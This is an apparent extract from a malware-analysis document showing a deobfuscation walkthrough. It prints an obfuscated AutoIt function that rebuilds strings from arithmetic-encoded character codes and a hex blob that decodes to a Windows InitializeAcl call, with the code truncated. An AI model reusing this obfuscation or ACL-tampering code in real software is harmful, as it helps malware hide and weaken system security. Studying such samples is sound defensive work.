 Func bxpvvesktsxtcxdolgmn()
Local $hjvchdjmumklmqcaeuwp["220"] =
[69371 - 69323, 72904 + -72784, -37167 - -37222, 23197 -
23147, -90298 + 90365, -21498 - -21548, -85032 - -85080,
[...TRUNCATED...]]
Local $fxbpyfgfya
For $zwebljtcibdngqs = "0" To "219"
$fxbpyfgfya &=
ChrW($hjvchdjmumklmqcaeuwp[$zwebljtcibdngqs])
Next
Return $fxbpyfgfya
EndFunc
0x446C6C43616C6C28276164766170693
3322E646C6C272C2027696E74272C2027
496E697469616C697A6541636C272C202
7707472272C20247041434C2C20276477
6F7264272C20446C6C537472756374476
57453697A6528247441434C292C202764
776F7264272C207[TRUNCATED]
BinaryToString ( expression [, flag = 1] )
DllCall('advapi32.dll','int', 'InitializeAcl', 'ptr', $pACL, 'dword',
DllStructGetSize($tACL), 'dword', '2')